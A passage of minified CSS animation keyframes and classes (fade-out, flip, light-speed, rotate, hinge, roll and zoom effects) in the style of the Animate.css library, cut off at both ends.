fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) 